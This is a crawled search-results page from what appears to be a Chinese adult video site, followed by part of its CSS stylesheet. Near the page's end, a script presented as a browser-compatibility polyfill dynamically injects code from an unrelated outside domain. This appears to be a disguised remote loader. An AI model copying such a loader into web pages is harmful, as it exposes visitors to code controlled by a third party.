

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mbw55.com/index.php/vod/search/actor/%E5%90%89%E5%86%85%E7%93%A6%E7%BB%B4%C2%B7%E4%BD%A9%E5%90%89.html
body_size: 2208
content:
<!DOCTYPE html PUBLIC"-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><title>吉内瓦维·佩吉搜索结果 - 大发影院-欧美日韩大发精品成人视频在线观看</title><meta name="keywords" content="吉内瓦维·佩吉搜索结果 - 大发影院-欧美日韩大发精品成人视频在线观看"><meta name="description" content="吉内瓦维·佩吉搜索结果 - 大发影院-欧美日韩大发精品成人视频在线观看"><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><meta name="renderer" content="webkit"><meta name="applicable-device" content="pc,mobile"><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="shortcut icon" href="/template/amj/images/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/amj/css/animate.css?3.7.180327"><link rel="stylesheet" href="/template/amj/css/base.css?3.7.180327"><link rel="stylesheet" href="/template/amj/css/swiper.min.css"><script src="/static/js/jquery.js"></script><script type="text/javascript" src="/template/amj/js/jquery.min.js"></script><script type="text/javascript" src="/template/amj/js/jquery-lazyload.js"></script><script type="text/javascript" src="/template/amj/js/bootstrap.min.js"></script><script type="text/javascript" src="/template/amj/js/base.js?3.7.180327"></script><script type='text/javascript' src="/template/amj/js/swiper.min.js"></script><script type="text/javascript" src="/template/amj/js/common.js"></script><script type="text/javascript" src="/template/amj/js/function.js"></script><script>var maccms={"path":"","mid":"1","aid":"13","url":"www.mbw55.com","wapurl":"www.mbw55.com","mob_status":"0"};</script><script src="/static/js/home.js"></script></head><body class="vod-search"><header class="header"><div class="navbar-header"><div class="container"><h1 class="navbar-brand"><a href="/" title="大发影院-欧美日韩大发精品成人视频在线观看"><img src="/template/amj/images/logo.png" alt="大发影院-欧美日韩大发精品成人视频在线观看"/></a></h1><a class="navbar-toggle primary-toggle visible-xs" href="javascript:;" data-toggle="owl" data-target="#navbar-primary"><i class="iconfont iconfont-menu">&#xe6a9;</i></a><a class="navbar-toggle search-toggle visible-xs" href="/index.php/label/ajax-search.html"><iclass="iconfont iconfont-search">&#xe679;</i></a><a class="navbar-toggle navbar-goback" href="javascript:;"><iclass="iconfont iconfont-back">&#xe608;</i></a><div class="nav-txt hidden-xs"><span class="nav-span hidden-xs">今日更新“937”部影片</a></div><form class="ff-search" name="formsearch" id="formsearch" data-sid="0" data-limit="10" role="search" action="/index.php/vod/search.html" ><div class="navbar-search hidden-xs"><input class="search-control ff-wd" type="text" name="wd" id="keyword" placeholder="请输入影片名称" autocomplete="off" data-toggle="tooltip" data-placement="bottom" title="请输入关键字" data-original-title="请输入关键字"/><button class="search-button" type="submit" data-action="/index.php/label/ajax-search.html">搜索</button></div></form></div></div><div class="navbar" id="navbar-primary"><div class="navbar-primary" ><div class="container"><ul class="navbar-nav clearfix"><li id="nav-index"><a href="/">首页</a></li><li id="nav-1"><a href="/index.php/vod/type/id/1.html">国产</a></li><li id="nav-2"><a href="/index.php/vod/type/id/2.html">主播</a></li><li id="nav-3"><a href="/index.php/vod/type/id/3.html">日韩</a></li><li id="nav-4"><a href="/index.php/vod/type/id/4.html">欧美</a></li><li id="nav-20"><a href="/index.php/vod/type/id/20.html">无码</a></li><li id="nav-21"><a href="/index.php/vod/type/id/21.html">动漫</a></li><li id="nav-5"><a href="/index.php/art/type/id/5.html">美图</a></li><li id="nav-22"><a href="/index.php/art/type/id/22.html">小说</a></li><li id="nav-6"><a href="/index.php/gbook/index.html">留言</a></li></ul></div></div></div></header><div class="content"><div class="container"><div class="panel"><div class="panel-heading clearfix"><h3 class="panel-title">搜索结果：<span class="text-primary">吉内瓦维·佩吉</span><small class="text-gray">共有<span class="text-primary">0</span>个视频 第<span class="text-primary"></span>页</small></h3></div><div class="panel-max"><ul class="thumbnail-group clearfix"></ul></div><div class="wrap"><h1>没有找到匹配数据</h1></div></div></div></div><div class="footer"><div class="container"><div class="copyright"><p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传</p><p>若本站收录的节目无意侵犯了贵司版权，请联系我们(我们会在3个工作日内删除侵权内容)</p><p class="margin-0">© 2022大发影院-欧美日韩大发精品成人视频在线观看</p><p class="hidden-xs"><a target="_blank" href="/index.php/map/index.html">网站地图</a><span class="split-line"></span><a target="_blank" href="/index.php/rss/index.xml">RSS订阅</a><span class="split-line"></span><a target="_blank" href="/index.php/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span><a target="_blank" href="/index.php/rss/google.xml">谷歌地图</a><span class="split-line"></span><a target="_blank" href="/index.php/rss/bing.xml">必应地图</a><span class="split-line"></span><a target="_blank" href="/index.php/rss/so.xml">360地图</a><span class="split-line"></span><a target="_blank" href="/index.php/rss/sogou.xml">搜狗地图</a></p><p><script type="text/javascript" src="https://js.users.51.la/21503207.js"></script></p></div></div></div><a href="#top" class="backtop" id="backtop" style="display: inline;"><i class="iconfont iconfont-top"></i></a><div class="autocomplete-suggestions" style="position: absolute; display: none; max-height: 400px; z-index: 9999;"></div><script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a0dbe4e813c4dceaf15108984d3c16b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://mbw55.com/template/amj/css/base.css?3.7.180327
body_size: 15106
content:
body, div, dl, dt, dd, ul, ol, li,h1, h2, h3, h4, h5, h6, pre, code,form, fieldset, legend, input, button,textarea, p, blockquote, th, td {margin: 0;padding: 0;}
fieldset, img {border: 0;}
:focus {outline: 0;}
address, caption, cite, code, dfn,em, th, var, optgroup {font-style: normal;font-weight: normal;}
h1, h2, h3, h4, h5, h6{font-weight: normal; font-size: 100%;}
strong{font-weight: 700;}
abbr, acronym {border: 0;font-variant: normal;}
input, button, textarea,
select, optgroup, option {font-family: inherit;font-size: inherit;font-style: inherit;	font-weight: inherit;}
code, kbd, samp, tt {font-size: 100%;}
input, button, textarea, select {*font-size: 100%;}
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"] > input[type="button"]::-moz-focus-inner{border:none;padding:0;}
ol, ul {list-style: none;}
table {border-collapse: collapse;border-spacing: 0;}
caption{text-align: left;}
sup, sub {font-size: 100%;}
:link, :visited , ins {text-decoration: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after, q:before, q:after {content: '';content: none;}
.clearfix,.container-fluid,.container,.form-group,.panel{ *clear:both; *zoom:1;}
.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.form-group:after,.form-group:before,.panel:after,.panel:before{ display:table;content:" ";}
.clearfix:after,.container-fluid:after,.container:after,.form-group:after,.panel:after{clear:both;}
.hidden{display:none!important;}
.show{display:block!important;}
.hide{display:none;}
.pull-left,.pull-right{display:inline;}
.pull-left{float:left;}
.pull-right{float:right;}
 button,input,textarea,select,pre{ font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial, sans-serif; }
pre{ white-space: normal; }

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
			box-sizing: border-box;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	-webkit-tap-highlight-color: transparent;
}
@font-face {
	font-family: 'iconfont';
	src: url('../fonts/iconfont.eot?2018722                                                                        0.'); 
	src: url('../fonts/iconfont.eot?#iefix?2018722') format('embedded-opentype'),
	url('../fonts/iconfont.woff?2018722') format('woff'),
	url('../fonts/iconfont.ttf?2018722') format('truetype'), 
	url('../fonts/iconfont.svg#iconfont?2018722') format('svg'); 
}              
.iconfont {
	font-family: "iconfont" !important;
	font-size: normal;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
body{ -webkit-font-smoothing: antialiased; }
html {
    height: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);    
	_background-image:url(about:blank);
	_background-attachment:fixed;
}
body{	
	color: #181818;
    font-size: 14px;
    line-height: 1.5;
    font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial, sans-serif;
	background-color: #fafafa;	
	height: 100%;    
}
a{ color: #181818; text-decoration: none; transition: color .3s, background-color .3s; }
a:hover{ color: #1E9FFF; text-decoration: none;}
a.hover-underline:hover{ text-decoration: underline;}

/* Hx */
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{ font-weight: 400; }
.h1,h1{ font-size: 32px; font-weight: 300; }
.h2,h2{ font-size: 22px; font-weight: 300; }
.h3,h3{ font-size: 18px; }
.h4,h4{ font-size: 16px; }
.h5,h5{ font-size: 14px; }
.h6,h6{ font-size: 12px; }
.small,small{ font-size: 85%; }

.inline       { display:inline !important; }
.inline-block { display:inline-block !important; vertical-align: middle; }
.block        { display:block !important; }
.sep{ padding: 0 10px; font-family: simsun; opacity: .5; filter: alpha(opacity=50); }

/* mask-white */
.mask-white,
.mask-black{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; background-color: #fff; transition: 0.25s;}
.mask-black{ background-color: #000; }

/* text-align */
.text-left    { text-align: left; }
.text-right   { text-align: right; }
.text-center  { text-align: center; }
.text-nowrap  { white-space: nowrap; }
.text-break   { word-wrap: break-word; white-space: normal; }
.text-justify { text-align: justify; }
.ellipsis{ overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap; }

/* border */
.noborder     { border: 0 none!important;}
.border-top   { border-top: 1px solid #eee; }
.border-right { border-right: 1px solid #eee; }
.border-bottom{ border-bottom: 1px solid #eee; }
.border-left  { border-left: 1px solid #eee; }

/* text-color */
.text-white   { color: #fff !important; }
.text-light   { color: #999 !important; }
.text-gray    { color: #666 !important; }
.text-dark    { color: #181818 !important;}
.text-primary {	color: #1E9FFF !important; }
.text-success { color: #46be8a !important; }
.text-info    { color: #57c7d4 !important; }
.text-warning { color: #f2a654 !important; }
.text-danger  { color: #f96868 !important; }
.text-pink    { color: #e53b75 !important; }
.text-purple  { color: #6d45bc !important; }
.text-indigo  { color: #465bd4 !important; }
.text-red     {	color: #d6494b !important; }
.text-blue    { color: #0066cc !important; }
.text-green   { color: #27ae60 !important; }
.text-orange  { color: #d35400 !important; }
.text-yellow  { color: #ffec00 !important; }
.text-brown   { color: #8d6658 !important; }

/* bg-color */
.bg-primary{ background-color: #369ce0 !important; }
.bg-success{ background-color: #46be8a !important; }
.bg-info   { background-color: #57c7d4 !important; }
.bg-warning{ background-color: #f2a654 !important; }
.bg-danger { background-color: #f96868 !important; }
.bg-grey   { background-color: #757575 !important; }
.bg-red    { background-color: #f96868 !important; }
.bg-pink   { background-color: #f96197 !important; }
.bg-purple { background-color: #926dde !important; }
.bg-indigo { background-color: #677ae4 !important; }
.bg-blue   { background-color: #62a8ea !important; }
.bg-cyan   { background-color: #57c7d4 !important; }
.bg-teal   { background-color: #3aa99e !important; }
.bg-green  { background-color: #46be8a !important; }
.bg-yellow { background-color: #ffb300 !important; }
.bg-orange { background-color: #f2a654 !important; }
.bg-brown  { background-color: #8d6658 !important; }

/* margin */
.ma0 { margin:  	  0px !important; }
.mb0 { margin-bottom: 0px !important; }
.mr4 { margin-right:  4px !important; }
.mt5 { margin-top:    5px !important; }
.ml10{ margin-left:   10px !important; }
.mb10{ margin-bottom: 10px !important; }
.my10{ margin-top:    10px !important; margin-bottom: 10px !important; }
.mt15{ margin-top:    15px !important; }
.my15{ margin-top:    15px !important; margin-bottom: 15px !important; }
.mr20{ margin-right:  20px !important; }
.mx20{ margin-right:  20px !important; margin-left:   20px !important; }
.my20{ margin-top:    20px !important; margin-bottom: 20px !important; }
.mt30{ margin-top:    30px !important; }
.mr30{ margin-right:  30px !important; }

/* padding */
.pa0 { padding:        0px !important;}
.pt0 { padding-top:    0px !important;}
.pr0 { padding-right:  0px !important;}
.pt3 { padding-top:    3px !important;}
.pt5 { padding-top:    5px !important;}
.pb5 { padding-bottom: 5px !important;}
.pl5 { padding-left:   5px !important;}
.pt10{ padding-top:    10px !important;}
.pr10{ padding-right:  10px !important;}
.pl10{ padding-left:   10px !important;}
.pb10{ padding-bottom: 10px !important;}
.pt10{ padding-top:    10px !important;}
.pa15{ padding:        15px !important;}
.py10{ padding-top:    10px !important; padding-bottom: 10px !important; }
.pl15{ padding-left:   15px !important; }
.pt15{ padding-top:    15px !important; }
.pb15{ padding-bottom: 15px !important; }
.px15{ padding-right:  15px !important; padding-left:   15px !important; }
.pa20{ padding: 	   20px !important; }
.pt20{ padding-top:    20px !important; }
.pb20{ padding-bottom: 20px !important; }
.pl20{ padding-left:   20px !important; }
.px20{ padding-right:  20px !important; padding-left:   20px !important; }
.py20{ padding-top:    20px !important; padding-bottom: 20px !important; }
.pb25{ padding-bottom: 25px !important; }
.px25{ padding-right:  25px !important; padding-left:   25px !important; }
.py25{ padding-top:    25px !important; padding-bottom: 25px !important; }
.pa30{ padding:    	   30px !important; }
.pt30{ padding-top:    30px !important; }
.pb30{ padding-bottom: 30px !important; }
.px30{ padding-right:  30px !important; padding-left:   30px !important; }
.py30{ padding-top:    30px !important; padding-bottom: 30px !important; }
.pl40{ padding-left:   40px !important; }
.py40{ padding-top:    40px !important; padding-bottom: 40px !important; }
.pt50{ padding-top:    50px !important; }
.pb50{ padding-bottom: 50px !important; }
.py50{ padding-top:    50px !important; padding-bottom: 50px !important; }


/* visible* */
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg{
    display: none !important;
}
@media (max-width: 767px) {
    .visible-xs{ display: block !important; }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm { display: block !important; }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md { display: block !important; }
}
@media (min-width: 1200px) {
    .visible-lg { display: block !important; }
}
@media (max-width: 767px) {
    .hidden-xs { display: none !important; }
}
@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm { display: none !important; }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md { display: none !important; }
}
@media (min-width: 1200px) {
    .hidden-lg { display: none !important; }
}

/* label */
.label{
    display: inline-block;
    padding: 2px 4px;    
    font-size: 12px;
    line-height: 14px;
    color: #fff;
    white-space: nowrap;
    vertical-align: baseline;
    background-color: #999;
    border-radius: 2px;
}
    .label:empty{ display: none; }
    .label-round{ border-radius: 1000px;}
    .label-default{ background-color: #777; }    
    .label-primary{ background-color: #337ab7; }
    .label-success{ background-color: #5cb85c; }
    .label-warning{ background-color: #f0ad4e; }
    .label-info   { background-color: #5bc0de; }
    .label-danger { background-color: #d9534f; }
    .label-white  { background-color: #fff; color: #f00; }
    .label-default-outline{ color: #777; border: 1px solid #ccc; background-color: transparent; }
    a.label:hover,
    a.label:focus { color: #fff; text-decoration: none; cursor: pointer; }
    a.label-default:hover,
    a.label-default:focus { background-color: #5e5e5e; }
    a.label-primary:hover,
    a.label-primary:focus { background-color: #286090; }
    a.label-success:hover,
    a.label-success:focus { background-color: #449d44; }
    a.label-info:hover,
    a.label-info:focus    { background-color: #31b0d5; }
    a.label-warning:hover,
    a.label-warning:focus { background-color: #ec971f; }
    a.label-danger:hover,
    a.label-danger:focus  { background-color: #c9302c; }

/* caret */
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    overflow: hidden;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid \9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    transition: .25s;
    _border-right-style: dashed; 
    _border-left-style: dashed;
}

/* iconimg */
.iconimg{
	display: inline-block;
	font-size: 0;
	line-height: 0;
	overflow: hidden;
	vertical-align: middle;
	border: 0 none;
	text-indent: -999px;
	*text-indent: 0;
	background-repeat: no-repeat;
	background-image: url(../images/iconimg.png);
}
	
/* container */
.container {
	margin-right: auto;
	margin-left: auto;
    width: 1200px;
}

/* dropdown-menu */
.dropdown-menu{
	position: absolute;
    top: 100%;    
	z-index: 9;
    font-size: 14px;
	pointer-events: none;
    border: 1px solid;      
    border-color: #ddd; 
    border-color: rgba(255,255,255,0);  
    *border-color: #ddd;  
    background-color: #fff;
    box-shadow: 0 3px 15px rgba(0,0,0,0.2);
	display: none;
}
	.dropdown-menu.in,
	.open .dropdown-menu{ pointer-events: auto; display: block; }
	.dropdown-arrow{
		position: absolute;
		display: block;
		width: 0;
		height: 0;
		line-height: 0;
		font-size: 0;
		overflow: hidden;
		border-style: dashed dashed solid;
   	    border-width: 0 7px 5px 7px;
   	    left: 12px;
	}
		.dropdown-arrow{top: -5px; border-color: transparent transparent #ffffff;}
		.dropdown-arrow1{top: -6px; border-color: transparent transparent #ddd;}

/* backdrop */
.backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    pointer-events: none;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
    background-color: rgba(0,0,0,.2);
    opacity: 0;
    -webkit-transition: all .5s;
    transition: all .5s;
}
    .backdrop.in{ opacity: 1; pointer-events: auto; z-index: 900;}


/* panel */
.content{}
.panel{ 
	margin-top: 20px; 
	padding: 20px; 
	background-color: #fff; 
}	
	.panel-heading{ position: relative;	height: 32px; line-height: 32px; }
	.panel-more{ float: right; color: #999; } 
	.panel-more > span > a + a{ margin-left: 20px; }  
	.panel-more > span > a{ color: #999; }  
	.panel-more > span > a:hover{ color: #1E9FFF; }  
	.panel-title > small { color: #666; margin-left: 7px; font-weight: 400; }
	.panel-title{ 
		position: relative;
		float: left; 
		margin-left: -20px;
		padding-left: 20px;
		font-size: 20px; 
		font-weight: 700;
	}  
		.panel-title:after {
			content: "";
			position: absolute;
			top: 50%;
			left: 0;
			width: 3px;
			height: 20px;
			margin-top: -10px;
			background-color: #1E9FFF;
		}
		
	/* panel-tabs */
	.panel-tabs{ }
	.panel-tabs > a + a{ margin-left: 10px;}
	.panel-tabs > a{
		float: left;
    	padding: 0 25px;
    	color: #666;
    	background-color: #f9f9f9;
    	border-radius: 100px;
    	transition: .15s ease-in-out;
	}
		.panel-tabs > a:hover,
		.panel-tabs > a.active{ color: #fff; background-color: #1E9FFF; }	
		

/* main */
.panel-main { width: 988px; float: left; }
.panel-aside{ width: 152px; float: right; }


/* box */
.box{
    border: 1px solid;      
    border-color: #f0f0f0;   
    border-color: rgba(255,255,255,0);  
    *border-color: #f0f0f0;  
    background-color: #fff;
    box-shadow: 0 0 5px rgba(0,0,0,.1);    
    border-radius: 3px;
}
    .box-aside{ 
        position: relative;
        z-index: 2;
        float: left;
        width: 190px;
        margin-right: -1px;
        border-right: 1px solid #eee;   
    } 
    .box-primary{
        float: right;
        width: 947px;
        margin-left: -1px;
        padding: 25px 30px;
        border-left: 1px solid #eee;  
        background-color: #fff;
    }

/* form-control */
.form-control{
    display: block;
    width: 100%;
    height: 36px;
	line-height: 36px;
	text-indent: 13px;
    font-size: 14px;
    color: #ccc;
    *color: #484848;
    border: 1px solid #e6e8ea;
    background-color: #fff;
    border-radius: 3px;
    transition: border linear .2s, box-shadow linear .2s;
}
	.form-control:hover{ border-color: #bbb; text-decoration: none; }
    .form-control:focus{ color: #484848; border-color: #23b4e0; box-shadow: 0 0 7px rgba(35,180,224,.5); }
	.form-control::-moz-placeholder { color: #ccc; opacity: 1; }
    .form-control:-ms-input-placeholder {color: #ccc;}
    .form-control::-webkit-input-placeholder {color: #ccc;}    
    .form-control[disabled],
    .form-control[readonly]{ border-color: #e5e5e5; background-color: #f5f5f6; box-shadow: none; }
    .form-control[disabled]{ cursor: not-allowed;}
    select.form-control{ text-indent: 0!important;} 
	textarea.form-control {
		height: auto;
		line-height: 1.5;
		text-indent: 0;
		padding: 0 10px;
        word-wrap: normal;
        overflow: auto;   
        overflow-y: scroll;
	}	    
    /* IE6 form-control */
	.form-control-hover{ border-color: #bbb; text-decoration: none;}
	.form-control-focus{ color: #484848; border-color: #23b4e0;}
    .form-control-error,
    .form-input-error{
        color: #d95c5c;
        border-color: #dbb1b1;
        background-color: #fff0f0;
    }
    .form-control-succeed,
    .form-input-succeed{
        color: #2eab77;
        border-color: #a6d6c2;
        background-color: #e7fdf4;
    }
    /* input-sm */
    .input-sm{ height: 28px; line-height: 28px; text-indent: 7px;} 
    select.input-sm{ height: 30px; line-height: 30px;} 

/* help-block */
.help-block { 
	display: block; 
	margin-top: 5px; 
	color: #808080;
	font-size: 13px;
}

/* radio&checkbox  */
.radio,
.checkbox {
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	cursor: pointer\9;
}
	.radio input,
	.checkbox input{
		float: left;
		margin: 4px 7px 0 0;
		*margin: 0 3px 0 -3px;
		cursor: pointer;
	}

/* btn */
.btn{
    display: inline-block;
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    user-select: none;
    border: 1px solid transparent;
	background-color: transparent;
    border-radius: 3px;
    transition: .3s;
}
    /* .btn-block */
	.btn-block{ display: block; width: 100%;}

	/* btn-size  */
	.btn-lg{ line-height: 30px; font-size: 18px; padding: 15px 70px;}

    /* btn-small  */
	.btn-sm{ padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px; }

    /* btn-xs  */
	.btn-xs{ padding: 0 7px; font-size: 12px; }

    /* btn-default */
    .btn-default{ color: #333; border-color: #ddd; background-color: #fff; }
    .btn-default:hover{ color: #1E9FFF; border-color: #ddd; background-color: #f9f9f9; }
    .btn-default:active{ color: #1E9FFF; border-color: #d7d7d7; background-color: #f5f5f5; }

    /* btn-outline */
    .btn-outline{ color: #808080; border-color: #e5e5e5; }
    .btn-outline:hover{ color: #181818; border-color: #ccc; background-color: #f9f9fa; }
    .btn-outline:active{ border-color: #d7d7d7; background-color: #eee; }

    /* btn-primary */
	.btn-primary{ color: #fff; border-color: #1E9FFF; background-color: #1E9FFF; }
	.btn-primary:hover { color: #fff; border-color: #ff5752; background-color: #ff5752; }
	.btn-primary:active{ background-color: #fe2e29; }

    /* btn-red */
	.btn-red{ color: #fff; border-color: #ce3638; background-color: #ce3638; }
	.btn-red:hover{ color: #fff; border-color: #db393c; background-color: #db393c; }
	.btn-red:active{ background-color: #c23235; }

    /* btn-green */
	.btn-green{ color: #fff; border-color: #29a562; background-color: #29a562; }
	.btn-green:hover { color: #fff; border-color: #2db36b; background-color: #2db36b; }
	.btn-green:active{ background-color: #26995c; }
    
    /* btn-orange */
	.btn-orange{ color: #fff; border-color: #e88c3a; background-color: #e88c3a; }
	.btn-orange:hover { color: #fff; border-color: #f5933d; background-color: #f5933d; }
	.btn-orange:active{ background-color: #db8437; }
   
    /* btn-disabled */ 
    /*.btn.disabled,.btn.disabled:hover,.btn.disabled:active,*/
    .btn-disabled,.btn-disabled:hover,.btn-disabled:active{ 
        cursor: default; 
        box-shadow: none; 
        text-shadow: 0 1px 0 #fff;
        color: #aaa;
        border-color: #ddd;
        background-color: #f2f2f2;
    }

/* btn-group */
.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
    .btn-group > .btn,
    .btn-group-vertical > .btn {position: relative;float: left;}
    .btn-group > .btn:hover,
    .btn-group-vertical > .btn:hover,
    .btn-group > .btn:focus,
    .btn-group-vertical > .btn:focus,
    .btn-group > .btn:active,
    .btn-group-vertical > .btn:active,
    .btn-group > .btn.active,
    .btn-group-vertical > .btn.active {z-index: 2;}
    .btn-group .btn + .btn,
    .btn-group .btn + .btn-group,
    .btn-group .btn-group + .btn,
    .btn-group .btn-group + .btn-group {margin-left: -1px;}

	.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) { border-radius: 0; }
	.btn-group > .btn:first-child {  margin-left: 0; }
	.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {  border-top-right-radius: 0; border-bottom-right-radius: 0; }
	.btn-group > .btn:last-child:not(:first-child),
	.btn-group > .dropdown-toggle:not(:first-child) { border-top-left-radius: 0; border-bottom-left-radius: 0; }
	.btn-group > .btn-group { float: left; }
	.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn { border-radius: 0; }
	.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
	.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {  border-top-right-radius: 0;  border-bottom-right-radius: 0; }
	.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child { border-top-left-radius: 0; border-bottom-left-radius: 0; }
	.btn-group .dropdown-toggle:active,
	.btn-group.open .dropdown-toggle {  outline: 0; }
	.btn-group > .btn + .dropdown-toggle { padding-right: 8px; padding-left: 8px; }
	.btn-group > .btn-lg + .dropdown-toggle { padding-right: 12px;  padding-left: 12px; }
	.btn-group.open .dropdown-toggle {  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); }
	.btn-group.open .dropdown-toggle.btn-link {  -webkit-box-shadow: none; box-shadow: none; }
	.btn .caret { margin-left: 0; }

/* form-group */
.form-group{ margin-bottom: 15px; }
.form-group .control-label{ display: inline-block; max-width: 100%; line-height: 20px; padding-top: 10px;}
.form-group .btn-link,
.form-group .radio,
.form-group .checkbox{ margin-top: 0; }
.form-text { padding-top: 7px;  }

/* col-xs-* */
.col-xs-06,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left; *display: inline; *overflow: hidden;}
.col-xs-12{width:100%;} 
.col-xs-11{width:91.66666667%;}
.col-xs-10{width:83.33333333%;}
.col-xs-9{width:75%;}
.col-xs-8{width:66.66666667%;}
.col-xs-7{width:58.33333333%;}
.col-xs-6{width:50%;}
.col-xs-5{width:41.66666667%; *width:41%;}
.col-xs-4{width:33.33333333%;}
.col-xs-3{width:25%; *width: 24.99999%;}
.col-xs-2{width:16.66666667%;}
.col-xs-1{width:8.33333333%;}
.col-xs-06{width:5.33333333%;}
.col-xs-offset-12{margin-left:100%;}
.col-xs-offset-11{margin-left:91.66666667%;}
.col-xs-offset-10{margin-left:83.33333333%;}
.col-xs-offset-9{margin-left:75%;}
.col-xs-offset-8{margin-left:66.66666667%;}
.col-xs-offset-7{margin-left:58.33333333%;}
.col-xs-offset-6{margin-left:50%;}
